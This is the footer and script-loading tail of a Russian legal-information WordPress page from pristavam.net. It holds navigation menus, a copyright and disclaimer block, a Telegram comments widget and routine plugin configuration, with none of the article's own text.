				<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z"></path>
			</g>
		</svg>
		Присоединиться	</a>
</div>
			</div>
			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://telegram.org/js/telegram-widget.js?19" data-telegram-discussion="pristavamnet_chat/7083" data-comments-limit="5" data-colorful="1"></script></div></div></div>
        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
                    </div>

    </div>
</div>                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-112749 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_8" id="jnews_module_block_8-3"><div class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_112749_1_697e155c712fc  normal" data-unique="jnews_module_112749_1_697e155c712fc">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-207318 post type-post status-publish format-standard has-post-thumbnail hentry category-zhilishhnye-spory">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Мошенничество при покупке квартиры - как исключить?" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2019/06/xmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg.pagespeed.ic.OZKBAMEyBk.webp" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg,Mic.OZKBAMEyBk.webp.pagespeed.ic.mHT5Iddj0v.webp 360w, https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-750x375.jpg,Mic.ApI41RhQvE.webp.pagespeed.ic.yXbIK0EmSq.webp 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/zhilishhnoe-pravo/zhilishhnye-spory" class="category-zhilishhnye-spory">Жилищные споры</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html">Мошенничество при покупке квартиры &#8211; как исключить?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_author"><span class="by">Автор</span> <a href="https://pristavam.net/author/admin">Алексей Карцев</a></div>
                    <div class="jeg_meta_date"><a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><i class="fa fa-clock-o"></i> 12.06.2019</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_112749_1_697e155c712fc={"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_number_post":"3","pagination_scroll_limit":"0","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_8"};</script>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla=["view_counter"]</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script type='text/javascript' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>var DTGS_NONCE_FRONTEND="0aa14d71fb"</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.7.5.1.pagespeed.ce.e-ZawnAkx7.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/pristavam.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.7.5.1.pagespeed.ce.W8Kx-pcPnO.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/table-of-contents-plus/front.min.js,qver=2302.pagespeed.ce.V5lxIJtKBZ.js' id='toc-front-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj={"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"704a2ad7b4585638fe02835695e5538e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"1","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 256MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.4","wc_post_id":"112749","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/pristavam.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/pristavam.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"07f1073fab","validateNonceForGuests":""};var wpdiscuzUCObj={"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",wc_comment_join_text:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",theme:'snow',debug:'error'};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js,qver=7.5.4.pagespeed.ce.uih4Og2VP2.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;hl=ru&#038;ver=1.0.0' id='wpdiscuz-google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-content,_plugins,_wptelegram-widget,_assets,_static,_js,_wptelegram-widget--public.3735d259.js,qver==3b49e30ded8d16948b38+wp-includes,_js,_comment-reply.min.js,qver==6.2.7.pagespeed.jc.EpNWBKCTJ9.js"></script><script>eval(mod_pagespeed_Rem5XOaqC5);</script>
<script>eval(mod_pagespeed_bWv7vJ_p_n);</script>
